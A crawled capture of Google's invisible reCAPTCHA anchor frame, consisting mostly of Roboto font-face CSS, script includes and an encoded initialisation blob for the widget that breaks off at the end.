

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeTRAoeAAAAACKeCUlhSkXvVTIwv0_OgDTqgYsa&co=aHR0cHM6Ly9nYXJkZW4yNC5jbzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=m8wnpdzc2wc1
body_size: 49151
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="g1sH_x_k0YBuuF8pFa16CA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="g1sH_x_k0YBuuF8pFa16CA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="g1sH_x_k0YBuuF8pFa16CA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/Cr8OZwqjDiD8PIcOjw69Dcnc3wqjCi8KawrfDisOiw4bClcOxw5TDu8KFXmBVwqnCmQZRPAXDr8OOHsOtw6jDl8Oiw6tww4rCvMK8woXCu8KNDlvCgzd/w5nCg2bComDDiMOsw7ErccKRWsKnEEjClCkrw5HCm8OCwpRjw6vDqMKqwoDDvnUANcOAwrfCv8Kow51CccO4U1PCmMO+IyrDlcKWf8KFc0dwfG1Aw54Bc3pUdMOZfsK/w4fCvsKVw5YwX8KLQcKPEyJfCsKmw4zDuWTDq0HCvkzCvmpgFcKgZsOew5RZw40pwpRrICnCvsKwaQfDvsKAasKuw451w7htIcK0w4HCvsOhwrbDigHDg8Kmw5LCscKSWH/[base64]/[base64]/DuDfDgBnCrsOlwod1w6Acw7LChGjCqcKveMKDw5EyXG1Aw6w/wqBeYVRLbcK7w65CwqzDlD8nwpDCqUrChVzCgH97woXCqcKQw6nCpi4WwpRsw7l/[base64]/[base64]/CpRQpLsOmwpnDuGAMw6nCtGrCq8KQPV/[base64]/w7Muw5YKMELDmMODwrx8FMOLwoZ8VsOzR8KzAsK3LXUAwoo3wo4bw77DiXjDrhLCvMOGwo7CgsK/KMOVw6zCuQ7DpMOVXMOXWW42En0nO8KcwqHCvwEHw5/ChXHCqi/CrA9twp/DgcKXw7JyHGUhw5LCulTDlMKRCF8rw41mOsKGwr0cw7Zxw77DtnzDk0B2w506wrU9wpbDnsOVwq/DjcOdw7F8aMORw7XCg37DlcOEcl3CoFDCkMOiHiDDicKZZV/CrMKjwpFmVRRFworDpGVoVcOHT8KBw5vClSPDj8OmUsOhwojDgit1HBXCszPDosKZwplfwqjClsOIwoDDsmvCg8KnwofCh0snw77DpinDksOUXisjWivDjcKKUB/DnMK1w6QGw6nCmGwaw7RZw4TCqiPCl8OUw4DCgMOmMMOFIcOtAsOhI8Kww61sYsOww6/DsGlIccOIHcKSTsO1G8O1BT3CosKwwpc0fjPCqxjDucOkw6HCsQEtwo1fwqPDhDDCvFRzwpLDmsK6w7HDtWh+w5hhGsKWIMOlwqB3asOOPH0Jw73CkSLDv8KgwrEWBsKKCScywqA4wpomIQTDkgYyw7Y/w7Nnw5nChXPCjkxqw7zDojwOLV/CiHNjworCiGTDtUXDmMKHfkoSw4zCriDDgj3DsMKCw4/CoMKgw7djwoNUMyzDjUhHw4DCjsKGJsK3woPCp8KJwrcqAcOuI8KIwoNsw74PaDISRDrDsMOIw7vDrC/[base64]/DjWx9w6hXw5xrwoPCiG5UwqTCnFUfIMKVwqA1wpDDtsKbw5IDw5F/L8KDA2/DmDN/B8KoFD4cwrrCqcOKWcOyHCFyw5FgTsKqBsKgw6llw6DCoMO4UwsQwrIzwobCow/CqsO5d8OmORTDo8Onw5pTw6UHwrLDp2XDgVJ/[base64]/DmcKkw6vDq0lAw4t5wqHCnGR6wq3DogrDpcK3w6gkw7jDnMOVwpUGUMOKUMO7wqPDqsKdwpN2T34Rwot6wqHDtXnCqD4GUhoUH1rCicKjWMKQwox5U8OpVsKVTShCRsO6MgI9w4A/w5AwJ8OqTsK6wr7DuF7DuQtZKcOjwq/ClxYsW8O7CsOUdSQ8w6HCi8KGD1nCosOawpMEYWrCmMOtw5kWSsKYQ1bDpFJRw5FBwpXDocKFVsOLwpbDucKAw7vCui9rw4bCuMKeLxrDv8Osw6J6KcK9FhgfJ8Ka